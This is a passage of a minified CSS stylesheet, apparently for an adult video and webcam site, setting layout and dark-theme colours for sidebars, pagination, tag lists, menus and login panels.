.celebrity_webcam_title{margin-top:5px}.sidebar_celebrity_menu .sidebar_top_celebrity_wrapper .celebrity_avatar{display:block;height:30px;margin-top:5px}.sidebar_celebrity_menu .sidebar_top_celebrity_wrapper .celebrity_avatar a{height:100%}.sidebar_celebrity_menu .sidebar_top_celebrity_wrapper .celebrity_avatar .avatar{position:relative;margin-right:5px;border-radius:50%;height:26px;width:26px;cursor:pointer;border:2px solid;border-color:#107fc9}.custom-icon-ic_16_head_mn_webcams{width:16px;height:16px;background-image:url(../../default/img/icons/ic_16_head_mn_webcams_anim.png)}.custom-icon-ic_12_webcam_blink{width:12px;height:12px;background-image:url(../../default/img/icons/ic_12_webcam_blink.png)}.custom-icon-ic_16_head_mn_premium{width:16px;height:16px;background-image:url(../../default/img/icons/ic_16_head_mn_premium.png)}.main_webapp_wrapper{max-width:600px;margin:auto}.main_webapp_wrapper .main_webapp_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:10px 5px;text-align:center;width:calc(100% - 10px)}.main_webapp_wrapper .main_webapp_container .sub_container{width:50%}.main_webapp_wrapper .webapp_tab_wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-top:5px;margin-left:5px;z-index:1}.main_webapp_wrapper .webapp_tab_wrapper .tab_btn{margin:0 20px 0 0;cursor:pointer;font-size:15px;line-height:19px;font-weight:700;padding-bottom:4px}.main_webapp_wrapper .webapp_tab_wrapper .tab_btn.tab_active{border-bottom:2px solid #107fc9}.main_webapp_wrapper .webapp_tab_wrapper .tab_btn .tab_title{padding:0 5px}.main_webapp_wrapper .webapp_explanation_wrapper{margin:5px 5px 5px 15px;position:relative}.main_webapp_wrapper .webapp_explanation_wrapper .webapp_explanation{margin:10px 0}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_step{display:block;padding-bottom:10px;width:100%;border-left:3px solid #c6c6c6}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_step.last_step{border-color:transparent}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_number{position:absolute;background-color:#107fc9;border-radius:50%;width:18px;height:18px;text-align:center;line-height:17px;font-weight:bolder;color:#fff;font-size:11px;margin-left:-10px}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_text{width:100%;margin-left:15px;position:relative}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_text .alternative_explanation_text{width:100%}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_arrow{position:absolute;top:0;right:0}.main_webapp_wrapper .webapp_explanation_wrapper .explanation_pic{width:65%;text-align:center;margin:auto}.main_webapp_wrapper .webapp_explanation_wrapper .webapp_example_icons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:calc(100% - 40px);margin:0 20px 5px 20px}.main_webapp_wrapper .webapp_explanation_wrapper .webapp_example_icons .app_logo{display:block;cursor:pointer;text-align:center;width:25%}.main_webapp_wrapper .webapp_explanation_wrapper .webapp_example_icons .app_logo .icon{display:block;margin:auto}.pagination{text-align:center;margin:15px 0}.pagination .pagination_page,.pagination .pagination_space{width:28px;height:28px;line-height:29px;display:inline-block;border-radius:2px}.pagination .pagination_space{width:30px}.pagination .live_pagination{color:#fff;background-color:#1e1e1e;display:inline-block;padding:0 5px}.pagination .live_pagination a{color:#fff}.pagination .live_pagination .pagination_page{display:inline-block;border:1px solid #5f5f5f;background-color:#323232}.pagination .live_pagination .pagination_page.current{background-color:#828282}.pagination .live_pagination .pagination_space{width:5px}@media (min-width:360px){.pagination .live_pagination .pagination_space{width:10px}}@media (min-width:480px){.pagination .live_pagination .pagination_space{width:20px}}@media (min-width:360px){.pagination .live_pagination .gap::before{content:"..."}}.pagination .live_pagination .ghost{display:none}@media (min-width:768px){.pagination .live_pagination .ghost{display:inline-block!important}}.pagination .fade_pagination{margin-top:5px;color:#fff}@media (min-width:768px){.pagination .fade_pagination{display:none;width:30px}}.pagination .fade_pagination a{color:#fff}.pagination .fade_pagination .pagination_page{height:30px;margin-top:5px;display:inline-block}.pagination .fade_pagination .pagination_space{width:20px;height:30px}.content_section_miss_wrapper{margin:0 5px}.content_section_miss_wrapper .content_section_title{border-style:solid;border-width:0 0 1px 0;border-color:#107fc9;display:block;width:100%;max-width:1280px;margin:auto;margin-bottom:5px}.content_section_miss_wrapper .title_wrapper{max-width:1280px;margin:auto}.content_section_miss_wrapper .title_wrapper .title_text{margin-top:5px}.content_section_miss_wrapper .miss_tubesite_top_container{max-width:1280px;margin:0 auto 10px auto}.content_section_miss_wrapper .origin_select_wrapper{position:relative;width:100%;max-width:480px;margin:auto}.content_section_miss_wrapper .origin_select_wrapper .origin_place_selector{width:100%}.content_section_miss_wrapper .miss_winner_wrapper{width:38%;float:left}@media (min-width:768px){.content_section_miss_wrapper .miss_winner_wrapper{width:40%;float:left}}.content_section_miss_wrapper .miss_winner_wrapper .miss_winner_img{width:100%;height:auto;max-width:300px;max-height:360px;margin:auto}.content_section_miss_wrapper .miss_video_winner_wrapper{position:relative;max-width:1168px;margin:auto}.content_section_miss_wrapper .miss_description_wrapper{width:60%;float:right}@media (min-width:768px){.content_section_miss_wrapper .miss_description_wrapper{width:60%;float:right}}.content_section_miss_wrapper .miss_description_wrapper a{text-decoration:underline;color:#107fc9}.content_section_miss_wrapper .origin_list_wrapper{margin:5px 0}.content_section_miss_wrapper .origin_list_wrapper .origin_list_name{display:inline-table;width:50%;margin-bottom:5px;cursor:pointer}.content_section_miss_wrapper .miss_list_wrapper{display:block;position:relative;width:100%;margin-top:10px}@media (min-width:768px){.content_section_miss_wrapper .miss_list_wrapper{float:left}}.content_section_miss_wrapper .miss_list_wrapper .miss_list_container{margin-top:10px;width:100%;text-align:center}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper{box-shadow:0 1px 5px rgba(0,0,0,.24);position:relative;display:inline-block;width:45%;max-width:200px;height:auto;text-align:center;margin:15px 5px 5px 5px;background-color:#323232;border-radius:2px;vertical-align:middle;color:#fff}@media (min-width:480px){.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper{width:30%}}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper img{width:100%;height:calc((50vw - 20px)/ (16/9))}@media (min-width:480px){.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper img{height:calc((33vw - 20px)/ (16/9))}}@media (min-width:768px){.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper img{height:112.5px}}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper header{position:absolute;width:calc(100% - 10px);padding:5px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_container{position:absolute;bottom:40px;width:100%}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_loading{opacity:.6}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats{position:absolute;right:0;bottom:0;left:0;display:inline-block;width:calc(100% - 6px);z-index:1;text-shadow:1px 1px 1px #000;height:18px;text-align:right;line-height:16px;font-size:11px;padding:0 3px;color:#fff}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble{position:relative;display:inline-block;width:-webkit-fit-content;width:fit-content;background-color:rgba(0,0,0,.5);margin-right:2px;border-radius:2px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble i{position:absolute;margin-left:5px;top:2px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble span{padding-right:5px;padding-left:20px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .video_item_stats .bubble_duration span{padding-left:5px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .miss_pornstar_img_container{width:80px;height:80px;border-radius:50%;margin:-10px auto 0 auto;background-color:#fff}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .miss_pornstar_img_container .miss_pornstar_img{margin-left:1px;padding-top:1px;width:78px;height:78px;border-radius:50%}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .country_region{text-overflow:ellipsis;width:calc(100% - 3px);white-space:nowrap;overflow:hidden}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .country_region .flag{width:18px;height:12px;margin:0 3px 3px 3px;overflow:hidden}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_img{background-color:#a9a9a9}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_text{height:6px;width:60%;background-color:#a9a9a9;margin:8px auto;padding:3px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_text_small{height:6px;width:30%;background-color:#a9a9a9;margin:8px auto;padding:3px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:90%;max-width:130px;height:35px;margin:auto}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block{height:100%;width:27px;background-color:#ff6800;border-radius:2px;margin:auto;border:1px solid #ff6800}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_top{width:100%;height:50%;color:#323232;font-size:12px}.content_section_miss_wrapper .miss_list_wrapper .miss_pornstar_wrapper .dummy_countdown_block .countdown_block_bottom{width:100%;height:50%;background-color:#323232;color:#a9a9a9;font-size:12px}.content_section_tag_list_wrapper{position:relative;max-width:1000px;margin:15px auto auto auto!important}.content_section_tag_list_wrapper .mc_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;height:30px;border-bottom:1px solid #5f5f5f}.content_section_tag_list_wrapper .mc_wrapper a{width:auto;text-align:center;line-height:19px;padding:5px;cursor:pointer;font-weight:700;color:#fff}@media (min-width:360px){.content_section_tag_list_wrapper .mc_wrapper a{min-width:75px}}@media (min-width:480px){.content_section_tag_list_wrapper .mc_wrapper a{min-width:80px}}.content_section_tag_list_wrapper .mc_wrapper a.checked{border-bottom:3px solid #107fc9}.content_section_tag_list_wrapper .search_tag_list_wrapper{text-align:center;margin-top:10px}.content_section_tag_list_wrapper .search_tag_list_wrapper input{width:275px;height:28px;margin:0;border-top-right-radius:initial;border-bottom-right-radius:initial}@media (min-width:480px){.content_section_tag_list_wrapper .search_tag_list_wrapper input{width:360px}}.content_section_tag_list_wrapper .search_tag_list_wrapper button{height:30px;padding:5px;border-left:0;border-top-left-radius:initial;border-bottom-left-radius:initial}@media (min-width:480px){.content_section_tag_list_wrapper .search_tag_list_wrapper button{padding:5px 8px}}.content_section_tag_list_wrapper .tag_tabs_wrapper{display:block;text-align:center;margin-top:5px;padding-bottom:5px;border-bottom:1px solid #5f5f5f}.content_section_tag_list_wrapper .tag_tabs_wrapper a{width:23px;font-weight:700;display:inline-block}.content_section_tag_list_wrapper .tag_list_container{padding:0 5px}.content_section_tag_list_wrapper .tag_list_container .tag_tab_title{font-weight:700;margin-top:10px}.content_section_tag_list_wrapper .tag_list_container .single_tag_container{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:50%}@media (min-width:480px){.content_section_tag_list_wrapper .tag_list_container .single_tag_container{width:33%}}@media (min-width:768px){.content_section_tag_list_wrapper .tag_list_container .single_tag_container{width:25%}}@media (min-width:968px){.content_section_tag_list_wrapper .tag_list_container .single_tag_container{width:20%}}.content_section_tag_list_wrapper .tag_list_container .single_tag{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:18px;font-size:12px;background-color:#828282;color:#fff;padding:2px 5px;margin:5px 5px 5px 0;border-radius:3px}.content_section_tag_list_wrapper .tag_list_container .single_tag .icon{margin-right:5px;margin-top:3px}.content_section_tag_list_wrapper .tag_list_container .single_tag .obfs,.content_section_tag_list_wrapper .tag_list_container .single_tag a{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;word-break:break-all;color:#fff}@media (max-width:479px){.two_col .videos_grid_wrapper{margin:0}}@media (max-width:479px){.two_col .video_item_wrapper{width:calc(50vw - 2px);height:calc((50vw - 2px)/ (16/9));padding-bottom:45px;background-color:transparent}.two_col .video_item_wrapper.odd_item{margin-right:4px}.two_col .video_item_wrapper.even_item{margin-left:0}}@media (max-width:479px) and (min-width:480px){.two_col .video_item_wrapper{width:47vw;height:calc(47vw / (16/9));margin:2px}}@media (max-width:479px) and (min-width:768px){.two_col .video_item_wrapper{width:32vw;height:calc(32vw / (16/9))}}@media (max-width:479px) and (min-width:968px){.two_col .video_item_wrapper{margin:0 4px 4px 0}.two_col .video_item_wrapper.video_item_small,.two_col .video_item_wrapper.video_item_small #video{width:240px;height:135px}.two_col .video_item_wrapper.video_item_medium,.two_col .video_item_wrapper.video_item_medium #video{width:320px;height:180px}.two_col .video_item_wrapper.video_item_large,.two_col .video_item_wrapper.video_item_large #video{width:400px;height:225px}}@media (max-width:479px){.two_col .video_item_wrapper .video_item_title{position:absolute;top:auto;bottom:0;height:40px;background-color:transparent;text-shadow:none}.two_col .video_item_wrapper .video_item_title .video_item_section_container{width:calc(100% - 10px);line-height:15px}.two_col .video_item_wrapper .video_item_title .video_item_section_container a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal;color:#fff}.two_col .video_item_wrapper .video_item_title .icon{position:absolute;top:calc((-50vw - 2px)/ (16/9));left:auto;right:3px}.two_col .video_item_wrapper .video_item_stats{bottom:45px}.two_col .video_item_wrapper video{width:100%;height:auto}.two_col .video_item_wrapper .video_progress_bar{bottom:45px}}@media (max-width:479px) and (min-width:480px){.two_col .video_item_wrapper .video_progress_bar{bottom:0}}@media (max-width:479px){.two_col .video_item_wrapper .featured_studio_badge{top:3px}}@media (max-width:479px){.two_col .content_section_pornstar_related_videos,.two_col .content_section_studio_related_videos,.two_col .content_wrapper_page_pornstar_related_galleries,.two_col .content_wrapper_page_studio_related_galleries{margin:0}}body{color:#fff;background-color:#1e1e1e}html.dark .logo_light{display:none!important}html.dark .header_slogan_img_light{display:none!important}html.light .logo_dark{display:none!important}html.light .header_slogan_img_dark{display:none!important}a{color:#fff}a.active,a:active,a:focus,a:hover{color:#107fc9}textarea{color:#fff;background-color:#323232;border-color:#5f5f5f}.datepicker-dropdown{color:#fff;background-color:#323232;border-color:#5f5f5f}.datepicker-dropdown:before{border-bottom-color:#5f5f5f}.datepicker-dropdown:after{border-bottom-color:#323232}.warning{color:#ff0021!important}.modal_box_overlay{background-color:rgba(0,0,0,.5)}.social_link_facebook{background-color:#4267b2}.social_link_twitter{background-color:#1da1f2}.social_link_instagram{background-color:#dd2a7b}.social_link_onlyfans{background-color:#00aff0}.social_link_website{background-color:#107fc9}.social_link_tiktok{background-color:#fff}.social_link_patreon{background-color:#fff}.social_link_tikporn{background-color:#fe2c55}.social_link_imdb{background-color:#f5c518}.social_link_mymfans{background-color:#000}.social_link_youtube{background-color:#fff}.social_link_reddit{background-color:#fff}button{color:#fff;background-color:#323232;border-color:#5f5f5f}input{color:#fff;background-color:#323232;border-color:#5f5f5f}select{color:#fff;background-color:#323232;border-color:#5f5f5f}button>option:hover,input>option:hover,select>option:hover{background-color:#55acee}button span.dropdown_caret:before,input span.dropdown_caret:before,select span.dropdown_caret:before{border-top-color:#fff}.smooth_link{color:#fff!important}.smooth_link:active,.smooth_link:focus,.smooth_link:hover{color:#fff!important}.loading_img_wrapper.modal_lock .overlay{background-color:rgba(0,0,0,.5)}.grey_text{color:#828282}.switch_container .slider{background-color:#828282}.switch_container .slider:before{background-color:#fff;border-color:#fff}.scroll_top_btn{background-color:#107fc9}.btn_default_small{background-color:#107fc9}.header_button{background-color:#107fc9}.header_button span{background-color:#c80000}.notification{background-color:#c80000}.dropdown_caret{color:#fff}.dropdown_caret:before{border-top-color:#fff}.custom_select_caret{background-color:#323232}.btn_default{background-color:#107fc9}.btn_default:hover{background-color:#107fc9}.btn_grey{color:#000;border-color:#323232;background-color:#828282}.btn_grey:hover{background-color:#5f5f5f}.btn_white{color:#000!important;border-color:#5f5f5f}.btn_white:hover{background-color:#828282}.btn_blue{border-color:#5f5f5f;background-color:#1da1f2}.btn_blue:hover{background-color:#1e1e1e}.btn_dropdown{color:#323232;border-color:#5f5f5f}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_up{background-color:#30ad22}.rating_wrapper .rating .rating_progress .rating_progress_bar.rating_progress_bar_down{background-color:#ff0021}.message_container .alert_error{background-color:#ff0021}.message_container .alert_info{background-color:#55acee}.message_container .alert_warning{background-color:#ff6800}.message_container .alert_success{background-color:#30ad22}.comments_number_span{background-color:#c80000}.custom_checkbox .icon_checkbox{background-color:#323232;border:1px solid #5f5f5f}.custom_checkbox .icon_checkbox:after{border-color:#fff}.custom_radio .icon_radio{border-color:#5f5f5f;background-color:#323232;color:#fff}.custom_radio .icon_radio:after{background-color:#fff}.dmca_penalty_modal .modal_container{border-color:#1e1e1e}.xdsoft_autocomplete input{border-color:#5f5f5f!important;color:#fff!important;background-color:#323232!important}.xdsoft_autocomplete_dropdown div{color:#fff!important;background-color:#323232!important}.xdsoft_autocomplete_dropdown .active{background:#107fc9!important}.xdsoft_autocomplete_dropdown .search_type{font-size:11px}.bootstrap-tagsinput{background-color:#323232;border-color:#5f5f5f}.tt-menu{background-color:#323232;border-color:#5f5f5f}.tt-menu a{color:#fff!important;background-color:#323232!important}.tt-menu a:hover{background:#828282!important}.tt-menu .tt-cursor{background:#828282!important}mark{color:#fff}.footer_partner_container_wrapper{border-color:#d9d9d9}.footer_partner_container_wrapper .close_button{border-color:#d9d9d9}.dropdown_menu{background-color:#141414;color:#fff}.mobile_search form.search{border-color:#5f5f5f}.mobile_search .search_wrapper button{background-color:#fff}.mobile_search button.search_btn{background-color:#fff}.header_wrapper{background-color:#000;border-color:#1e1e1e}.header_wrapper .navbar_wrapper .navbar_signed_user_bg{background-color:#107fc9}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main{background-color:#000}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_main:hover{background-color:#107fc9}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options{color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options .obfs,.header_wrapper .navbar_wrapper .navbar_language_dropdown_wrapper .navbar_language_dropdown_options a{color:#fff}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main a{color:#fff}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_buttons,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{border-color:#107fc9}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .top_bar_menu_item a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .top_bar_menu_item a,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .top_bar_menu_item a,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .menu_line_container,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .page_theme_menu_item,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item a{color:#fff}.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_connexion .notification_alert,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_inscription .notification_alert,.header_wrapper .navbar_wrapper .mobile_notification_wrapper .top_bar_menu_main .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_connexion .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_inscription .notification_alert,.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .notification_alert{background-color:#ff0021}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item:hover{background-color:#107fc9}.header_wrapper .navbar_wrapper .navbar_menu_wrapper ul.main_menu li.main_menu_item .chat_counter{background-color:#c80000}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper,.header_wrapper .navbar_wrapper .navbar_search_wrapper button.search_btn,.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper{border-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper button{background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu{color:#fff;background-color:#1e1e1e}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio{color:#fff;background-color:#323232}.header_wrapper .navbar_wrapper .navbar_search_wrapper .search_wrapper div.dropdown_menu .icon_radio:after{background-color:#fff}.header_wrapper .navbar_wrapper .navbar_search_wrapper input.search_text{color:#323232}.header_wrapper .profile_img{background-color:#000}.header_wrapper .co_sponsor .obfs,.header_wrapper .co_sponsor a{color:#9e9e9e}.top_bar_menu_item .option{color:#fff}.top_bar_menu_item .option:hover{background-color:#141414}.top_bar_menu_item .option.thumb_size_item_selected{background-color:#828282}.top_bar_menu_item .option>.obfs,.top_bar_menu_item .option>a{color:#fff}@media (min-width:768px){.logo_wrapper span{background-color:#1e1e1e;color:#fff}}.sub_header_slogan_wrapper .sub_header_slogan{color:#fff;border-color:#5f5f5f;background-color:#323232}.sub_header_slogan_wrapper .sub_header_slogan a{color:#fff}.sidebar_v2_wrapper .side_bar_container,.sidebar_wrapper .side_bar_container{background-color:#1e1e1e;color:#fff}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{color:#fff}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a:hover{border-color:#107fc9;color:#107fc9}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed{color:#fff}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs:hover,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content span.obfs_delayed:hover{border-color:#107fc9;color:#107fc9}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper{border-color:#5f5f5f}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button{background-color:#1e1e1e}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button span{color:#fff}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_main_categories_wrapper button .dropdown_caret:before{border-top-color:#fff}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_conditional_main_categories_wrapper.switch_container{border-color:#5f5f5f}.sidebar_v2_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category,.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_bundle_category{border-color:#5f5f5f}.sidebar_v2_wrapper .sidebar_social_share span.obfs.twitter_btn,.sidebar_wrapper .sidebar_social_share span.obfs.twitter_btn{background-color:#1da1f2}.sidebar_v2_wrapper .sidebar_social_share span.obfs.facebook_btn,.sidebar_wrapper .sidebar_social_share span.obfs.facebook_btn{background-color:#4267b2}.sidebar_v2_wrapper .sidebar_social_share span.obfs.onlyfans_btn,.sidebar_wrapper .sidebar_social_share span.obfs.onlyfans_btn{background-color:#00aff0}.sidebar_v2_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb,.sidebar_wrapper .sidebar_subsection_main_categories ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5)}.sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before,.sidebar_wrapper .sidebar_subsection_main_categories .simplebar-scrollbar:before{background-color:#107fc9}.sidebar_v2_wrapper .sidebar_subsection_main_categories .simplebar-visible:before,.sidebar_wrapper .sidebar_subsection_main_categories .simplebar-visible:before{background-color:#107fc9}.site_notice{background-color:#107fc9}.sidebar_v2_section .filter_item.clicked{background-color:#828282}.sidebar_v2_section .filter_container{border-color:#5f5f5f}.sidebar_v2_section .filter_container .switch input:checked+span{background-color:#107fc9}.sidebar_v2_section .filter_container .info{background-color:#107fc9}.navbar_user_log_reg_wrapper .login_register_button{background-color:#107fc9}.navbar_user_log_reg_wrapper .login_register_inside_wrapper{color:#fff;background-color:#1e1e1e}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab{border-bottom-color:#5f5f5f}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_tab_wrapper .login_register_tab.active{border-bottom-color:#107fc9}.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #login-form .login_wrapper .terms_conditions a,.navbar_user_log_reg_wrapper .login_register_inside_wrapper .login_register_body_wrapper #register-form .signup_wrapper .terms_conditions a{color:#fff}.navbar_user_log_reg_wrapper .user_menu_main{color:#fff;background-color:#1e1e1e}.navbar_user_log_reg_wrapper .user_menu_main 